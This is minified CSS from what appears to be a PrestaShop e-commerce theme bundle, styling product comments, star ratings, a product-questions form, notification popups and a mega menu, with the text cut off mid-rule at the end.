 .product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.btn-comment,.btn-comment-inverse{height:36px;border-radius:2px;background-color:#6b868f;color:#fff;font-size:14px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);padding:8px}.btn-comment .material-icons,.btn-comment-inverse .material-icons{font-size:20px;margin-right:7px}.btn-comment:hover{background-color:#3c4d52}.btn-comment-inverse{background-color:#fff;color:#363a41;border:1px solid #979797}.btn-comment-inverse:hover{background-color:#6b868f;border:1px solid #6b868f;color:#fff}.btn-comment-big{padding:13px 16px;height:45px}.btn-comment-huge{padding:13px 28px;height:45px}.link-comment{color:#232323}.link-comment:hover,.link-comment:active{text-decoration:underline;color:#232323}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header .h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog .h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;border:1px solid #bfbfbf;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;border:1px solid #bfbfbf;margin-bottom:10px;padding:10px 10px}.product-comment-modal .btn-comment,.product-comment-modal .btn-comment-inverse{font-size:16px;line-height:16px;font-weight:700}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat 0 0 transparent;flex:auto;margin-left:3px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url([data-uri]) no-repeat 0 0 transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:20px 15px;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:26px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:20px}.product-comment-list-item .comment-content .h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{position:absolute;top:-26px;left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:768px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:576px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#C50}.answBox .answInf span{color:#CCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}.answBox-question a,.answBox-response a{text-decoration:underline}#add-question-form{margin-top:20px;padding:5px;display:none}#add-question-form .title-rev{text-align:center}#add-question-form .title-rev a{position:absolute;right:0;top:0}#add-question-form .form-right{width:80%}#add-question-form .form-right .input-custom,#add-question-form .form-right .textarea-custom{margin-left:0px!important;width:80%!important}#add-question-form .form-right .textarea-custom{height:120px}.pages{margin-top:20px!important;text-align:center}.pages span,.pages b,.pages a{font-weight:700}.pages a{color:#161723;position:relative;transition:0.3s all}.pages a:hover:after{width:15px;opacity:1}.pages span{color:#bbb;padding:1px 8px 2px 0}.pages span:first-child{display:none!important}.pages span.nums{padding:0 10px 0 5px}.pages span.nums b,.pages span.nums a{padding:1px 8px 3px 8px;text-decoration:none;position:relative}.pages span.nums b:after,.pages span.nums a:after{content:"";position:absolute;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0;left:50%;border-bottom:1px solid;border-color:#161723;width:5px;opacity:0;transition:all 0.3s}.pages span.nums b:hover:after,.pages span.nums a:hover:after{width:15px;opacity:1}.pages span.nums b{color:#161723}.pages span.nums b:after{width:15px;opacity:1}.no-registered{margin:10px 10px 10px 10px;font-weight:700;text-align:center}#succes-question{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReviewQuestion{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.clear{clear:both}.id-margin-top{margin-top:10px!important}.no-reg-button-custom{margin:0 auto!important}.text-align-center-custom{text-align:center!important}.cancel-button-custom{float:right;margin-bottom:0px!important}.add-button-custom{margin:5px auto 0!important}#footer-add-prodquestions-form-prodquestions{text-align:center}#footer-add-prodquestions-form-prodquestions .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-prodquestions-form-prodquestions .btn-success:hover,#footer-add-prodquestions-form-prodquestions .btn-success:focus,#footer-add-prodquestions-form-prodquestions .btn-success:active,#footer-add-prodquestions-form-prodquestions .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}#footer-add-prodquestions-form-prodquestions .btn{width:100%;margin:0!important}.btn-custom b{color:#fff}.btn-primary-prodquestions{background-color:#428bca!important;border-color:#357ebd!important;color:#fff!important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e!important;border-color:#3e9546!important;color:#fff!important;font-weight:700}.errorTxtAdd{color:#161723;font-size:12px;padding:3px 0}.error-label,.error-label p{color:#161723!important}.align_center{text-align:center}.prodquestions-req{color:#EB340A}.margin-top-10{margin-top:10px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#fff;background:#7f8c8d}.growl.growl-error{color:#fff;background:#c0392b}.growl.growl-notice{color:#fff;background:#2ecc71}.growl.growl-warning{color:#fff;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.ets_mm_megamenu.ets-dir-rtl{direction:rtl}.layout_layout4 span.mm_bubble_text{top:2px}.ets-dir-rtl .mm_tab_toggle_title{float:right}.ets-dir-rtl .mm_tab_has_child::after{left:15px;right:auto;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.ets-dir-rtl .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{left:-3px;right:auto}.menu_block_product .product-name:before,.menu_block_product a:before{display:none!important}.ets_mm_megamenu.bg_submenu[data-bggray="bg_gray"]:before{opacity:1;visibility:visible}body .ets_mm_megamenu.bg_submenu:before{left:0}body .container .ets_mm_megamenu.bg_submenu:before{left:calc((100vw - 1180px) / -2);left:-webkit-calc((100vw - 1180px) / -2);left:-moz-calc((100vw - 1180px) / -2);left:-o-calc((100vw - 1180px) / -2)}.bg_submenu:before{height:100vw;content:'';background-color:rgba(0,0,0,.5);position:absolute;left:0;width:100vw;opacity:1;top:100%;z-index:1}.mm_tab_toggle_title img{margin-right:5px;width:16px}li.menu_block_product{padding:0}.menu_block_product .right-block h5{font-weight:600;margin-top:0}.menu_block_product a.product_img_link{border:1px solid #eee;display:block;float:left;overflow:hidden}.mm_block_type_product span.product_combination{font-size:13px;color:#8f8f8f;font-weight:400;margin-top:6px;display:block}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content{display:none}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content.active{display:block}.menu_ver_alway_show_sub .mm_menu_content_title .mm_arrow{display:none}.ets-dir-rtl .mm_tabs_li{float:right}@media (min-width:768px){.menu_ver_alway_show_sub>.arrow{display:inline-block;right:10px;margin-top:-50px;float:right;height:40px;width:40px;z-index:101;text-align:center;cursor:pointer;position:relative}.menu_ver_alway_show_sub>.arrow:after{border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #fff;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px;margin-top:18px}}.mm_extra_item>div.layer_cart_overlay{height:100%;max-height:100%}.mm_extra_item{float:right;padding-right:10px;position:relative;z-index:10;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex}.ets_mm_megamenu .display_tabs_in_full_width .mm_columns_ul{right:0}.mm_extra_item .mm_custom_text{margin:20px 5px 0 0;min-width:0;width:auto}.layout_layout4 .mm_extra_item .mm_custom_text{margin:15px 0 0}.mm_extra_item>div{float:left;margin-left:10px;padding:0!important;width:auto;white-space:nowrap}.mm_extra_item>div.search-widget{min-width:30px;margin-left:10px}.mm_extra_item .cart-preview.inactive .header{padding:18px 0}.mm_extra_item>div *:not(i){font-size:14px}.mm_extra_item form{float:left;height:100%;max-height:60px;position:relative;top:0;width:100%}.layout_layout4 .mm_extra_item form{max-height:46px}.mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{bottom:50%;line-height:38px;right:0;cursor:pointer;outline:medium none!important;transform:translateY(50%);-webkit-transform:translateY(50%);padding-right:0;transition:all 0.2s;-webkit-transition:all 0.2s}.mm_extra_item.active:not(.mm_display_search_default) form button[type="submit"]{padding-right:5px}.mm_mnu_display_img a{display:block;overflow:hidden}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;position:relative}.mm_extra_item:not(.mm_display_search_default) input[type="text"]{bottom:auto!important;opacity:0;top:50%;position:absolute;right:0;border:1px solid #e7e7e7;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transform:translatey(-50%);-webkit-transform:translatey(-50%);box-shadow:0 0 6px -1px #999;-webkit-box-shadow:0 0 6px -1px #999;visibility:hidden;width:30px;height:42px;padding:0 10px}.mm_extra_item form input[type="text"]:focus{outline:medium none;-webkit-outline:medium none}.mm_extra_item.active input[type="text"]{opacity:1;visibility:visible;width:200px!important}.mm_extra_item input[type="text"]{border:1px solid #e7e7e7;min-height:36px;position:relative;top:50%;border-color:#ddd;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item .search-widget form button[type="submit"]{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);bottom:auto}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{padding-right:40px;min-width:120px}.ybc-menu-vertical-button{cursor:pointer;font-weight:600;line-height:24px;padding:13px 15px;text-transform:uppercase;display:flexbox;display:-o-flexbox;display:-ms-flexbox;display:-moz-flexbox;display:-webkit-flexbox;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;border-left:1px solid #e7e7e7;position:relative;border-right:1px solid #e7e7e7}.mm_mnu_display_img a::before{display:none!important}.ybc-menu-vertical-button .icon-bar{background-color:#777;clear:left;float:left;height:2px;margin:5px 3px 0 0;width:20px}.ybc-menu-button-toggle_icon{display:inline-block;margin-bottom:-1px;margin-right:7px}.ybc-menu-button-toggle_icon img{float:left;max-height:24px}.ybc-menu-button-toggle_icon_default{float:left}.ybc-menu-button-toggle_icon.ybc-menu-button_not_text{margin-right:0}.mm_menus .mm_tabs_ul>li{float:left;padding:64px 10px 3px;text-transform:capitalize;width:100%}.mm_tab_li_content{background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;float:left;margin-bottom:-1px;margin-left:0;width:200px}.layout_layout3 .mm_tab_li_content,.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:rgba(255,255,255,.1)}.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:1px solid #fff;z-index:1}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{z-index:1}.layout_layout4 .mm_menu_content_title{padding:15px 10px}.mm_menu_content_title i{margin-right:3px}.mm_tabs_li .mm_columns_contents_ul{background-color:#fff;border:1px solid #ddd;left:199px;margin-left:-1px;opacity:0;padding:15px 5px 10px;position:absolute;top:0;z-index:1;background-repeat:no-repeat;visibility:hidden;width:calc(100% - 197px);width:-o-calc(100% - 197px);width:-webkit-calc(100% - 197px);min-height:calc(100% + 1px);min-height:-o-calc(100% + 1px);min-height:-webkit-calc(100% + 1px)}.mm_tab_has_child::after{border-right:1px solid #999;border-top:1px solid #999;content:"";height:6px;margin-top:-3px;position:absolute;right:15px;top:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all 0.35s;-webkit-transition:all 0.35s;width:6px}.mm_tab_toggle_title{float:left;padding:9px 15px;position:relative}.mm_tab_name.mm_tab_toggle{cursor:pointer;display:block;float:left;padding:0;position:relative;width:100%}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before,.mm_tabs_li.mm_tabs_has_content:hover .mm_tab_li_content .mm_tab_name::before{border-right:2px solid #fff;content:"";height:100%;position:absolute;right:-2px;top:0;width:3px;z-index:11}.mm_menus_li.mm_sub_align_right.mm_has_sub{direction:rtl}.mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:rtl}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title{text-align:right}.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:rtl}.mm_tab_content_hoz{position:unset}.mm_tabs_li{float:left;clear:both}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{padding:0!important}.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul{top:auto}@media (min-width:768px){.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:0}}.ets_item_name{clear:both;display:block;line-height:22px;margin-top:5px;text-align:center}.ets_item_img{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px}.row_ets_mm_hook_to .help-block{display:none}.row_ets_mm_hook_to .help-block.active{display:none}.ets_mm_megamenu{background-color:#FFF;clear:left;display:block;margin-top:10px;padding:0;position:relative;width:100%;z-index:2}.ets_mm_megamenu:hover{z-index:1000}.ets_mm_megamenu.hook-default{padding:30px 15px 0}.changestatus .mm_menus_ul,.changestatus .mm_menus_ul *{pointer-events:auto!important}li.has-sub>.ets_mm_categories{box-shadow:0 0 2px 0 #DFDFDF;-webkit-box-shadow:0 0 2px 0 #DFDFDF}.ac_results{min-width:200px}.ets-dir-rtl .ets_mm_block_content ul li.has-sub li{border-color:#DEDEDE}.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{position:absolute;right:0;color:#333}.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub>a:after{right:auto}.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub>a{padding-right:10px}.mm_menus_li:nth-child(2){border-left:medium none}.mm_menu_content_title{display:inline-block;float:left;padding:20px;position:relative}.ets-dir-rtl .mm_menus_li{float:right}.mm_menus_li>a{float:left;font-size:16px;font-weight:700;padding:0;position:relative;color:#484848;width:100%;text-transform:uppercase}.mm_bubble_text{display:inline-block;font-size:10px;right:10px;line-height:14px;margin-left:0;padding:0 5px;position:absolute;text-transform:capitalize;top:5px;white-space:nowrap}.mm_tab_toggle_title .mm_bubble_text{top:2px}.ets_mm_block_content .has-sub>a:after{border-left:4px solid rgba(0,0,0,0)!important;border-right:4px solid rgba(0,0,0,0)!important;border-top:4px solid #333;content:"";margin-left:5px;position:relative;top:13px}.mm_block_type_product .product-desc{margin-bottom:5px}.close_menu .pull-left,.ets-dir-rtl .close_menu .pull-right{float:left}.ets-dir-rtl .close_menu .pull-left,.close_menu .pull-right{float:right}.ets-dir-rtl .arrow{left:5px;right:auto}.mm_menus_li>a>img,.mm_menus_li>a>i.fa{float:left;line-height:20px;margin-right:5px}.layout_layout3 .ets_mm_block_content .has-sub>a:after{content:"›";border:none;top:0;float:right;color:rgba(255,255,255,.3)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{float:left}.ets-dir-rtl .product_list .comments_note .star_content{float:right;text-align:right}.layout_layout3 .ets_mm_block_content a{display:block;line-height:38px;width:100%}.layout_layout3 .mm_blocks_ul{color:#dcdcdc}.ets-dir-rtl .mm_bubble_text{left:5px;right:auto}.ets-dir-rtl .ets_mm_block_content ul li ul{left:auto;right:100%}.ets-dir-rtl .star{float:right}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{top:0}.ets-dir-rtl .ets_mm_block_content .has-sub>a:after{display:inline-block;margin-left:0;margin-right:5px;top:14px;vertical-align:top}.ets-dir-rtl .ets_mm_block_content ul li ul{margin-right:20px}.ets-dir-rtl .ets_mm_block_content ul li ul:before{left:100%;right:auto;top:0}.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li{float:right}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:0}.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab{border:medium none}.ets_mm_megamenu .mm_columns_ul{background-color:#FFF;border:1px solid #E7E7E7;background-size:auto;pointer-events:none;position:absolute;top:100%;visibility:hidden;left:0;width:100%;font-size:14px;line-height:24px;margin-top:0;z-index:100;padding-top:15px;background-repeat:no-repeat}.ets_mm_megamenu .mm_no_border .mm_columns_ul{z-index:1}.layout_layout1 .mm_menus_li.mm_has_sub.mm_no_border>a::after{background-color:inherit!important;bottom:-1px;content:"";height:1px;left:0;opacity:1;position:absolute;visibility:visible;width:100%;z-index:1111}.ets_mm_megamenu .mm_columns_ul:before{bottom:100%;content:"";height:3px;left:0;position:absolute;right:0}.mm_menus_li:hover .mm_columns_ul,.mm_menus_li.menu_hover .mm_columns_ul,.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul{opacity:1;pointer-events:auto;-o-pointer-events:auto;-webkit-pointer-events:auto;visibility:visible}.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul{margin:0 5px}.column_size_1{width:8.33333%}.column_size_2{width:16.6667%}.column_size_3{width:25%}.column_size_4{width:33.333%}.column_size_5{width:41.6667%}.column_size_6{width:50%}.column_size_7{width:58.3333%}.column_size_8{width:66.6667%}.column_size_9{width:75%}.column_size_10{width:83.3333%}.column_size_11{width:91.6667%}.column_size_12{width:100%}.mm_columns_li{float:left}.mm_menus_li{float:left}.mm_blocks_li{float:left;padding:0 15px;margin-bottom:15px;width:100%}.mm_blocks_ul{float:left;list-style:none outside none;padding:0;width:100%}.ets_mm_megamenu ul{margin:0;padding:0}.sub_type_2 .ets_mm_block>h4{border-bottom:medium none}.sub_type_2 .mm_blocks_li{padding:0 25px}.layout_layout3 .ets_mm_block_content li.has-sub li{border-color:#DEDEDE}.layout_layout3 li.has-sub>.ets_mm_categories{margin-left:5px}.ets_mm_block>h4{border-bottom:1px solid #e7e7e7;color:#444;font-size:14px;font-weight:700;line-height:110%;margin-bottom:10px;margin-top:0;padding-bottom:9px;text-transform:uppercase}.ets_mm_block_content a{color:#484848;line-height:30px}#header .ets_mm_block_content a{color:#484848}.ets_mm_block_content img{max-width:100%;margin-top:0}.mm_block_type_product .product_list{margin-top:15px}.mm_hide_title>h4{display:none}.item_has_img .ets_item_img{border:1px solid #e7e7e7}.ets_mm_megamenu ul.mm_mnu_display_img{margin:0 -10px}.mm_block_type_product .discount-percentage{background-color:#F13340;color:#FFFFFF!important;padding:0 2px}.mm_menus_ul ul.product_list .product-name{color:#484848;display:block;font-size:13px;line-height:18px;margin-bottom:0;padding:0 0 5px;text-transform:uppercase}.mm_block_type_product .quick-view,.mm_block_type_product .button-container,.mm_block_type_product .quick-view-wrapper-mobile{display:none!important}.mm_menus_ul ul.product_list li .product-container h5{font-weight:700;margin-bottom:4px;margin-top:0;min-height:0;padding:0}.mm_menus_ul ul.product_list li.hovered .product-container{box-shadow:none;-webkit-box-shadow:none}.mm_menus_ul ul.product_list .new-box,.mm_menus_ul ul.product_list .sale-box,.mm_menus_ul ul.product_list .availability{display:none}.mm_breaker{clear:both}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span{padding:2px 5px;white-space:nowrap}.mm_menus_ul ul.product_list li .product-container .button-container{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);white-space:nowrap;width:auto}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button{font-size:14px;padding:0}.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price{padding:3px 0}.mm_blocks_ul .price.product-price{color:#EC4249;font-size:14px;padding:0}.mm_blocks_ul .button.lnk_view{display:none}.mm_block_type_product .left-block{width:50%}.mm_block_type_product ul.product_list li .product-container .content_price{clear:both;display:table!important;line-height:20px;padding-bottom:5px;position:relative;width:auto}.ets_mm_megamenu .ajax_block_product .content_price>span{font-size:14px;font-weight:600;line-height:20px}.mm_menus_ul .product-flags{display:none}span.mm_alert.alert-warning{background-color:#fff3d7;padding:8px 15px;border-left:3px solid #fcc94f;color:#eaa021;clear:both;display:block}span.mm_alert.alert-warning:before{content:"\f06a";font-family:Fontawesome;margin-right:8px;margin-left:-4px;color:#fcc94f;font-size:20px;display:inline-block;vertical-align:middle}.mm_columns_li .right-block .star{height:20px;line-height:20px}.mm_columns_li 